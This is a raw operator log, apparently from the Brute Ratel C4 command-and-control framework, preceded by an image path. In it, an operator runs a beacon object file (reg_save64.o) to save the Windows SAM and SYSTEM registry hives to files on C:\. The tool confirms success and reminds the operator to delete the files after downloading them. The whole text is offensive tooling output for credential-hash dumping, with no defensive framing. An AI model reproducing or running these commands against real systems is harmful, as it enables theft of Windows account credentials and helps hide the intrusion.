 2025/02/10 23:09:08 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/reg_save64.o HKLM sam C:\sam.save
2025/02/10 23:09:09 IST [sent 11200 bytes]
[*] Task-0 [Thread: 7996]
[*] Coffexec Output:
[*] HKEY : HKLM
[*] Output file: C:\sam.save
[*] Registry path: sam
[*] Saving registry key 'HKEY_LOCAL_MACHINE\sam' to file 'C:\sam.save'
[+] Success
[*] Don't Forget to delete the file after you download it!
+-------------------------------------------------------------------+
2025/02/10 23:09:21 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/CS-Remote-Ops/out64/reg_save64.o HKLM system C:\system.save
2025/02/10 23:09:22 IST [sent 11212 bytes]
[*] Task-0 [Thread: 7420]
[*] Coffexec Output:
[*] HKEY : HKLM
[*] Output file: C:\system.save
[*] Registry path: system
[*] Saving registry key 'HKEY_LOCAL_MACHINE\system' to file 'C:\system.save'
[+] Success
[*] Don't Forget to delete the file after you download it!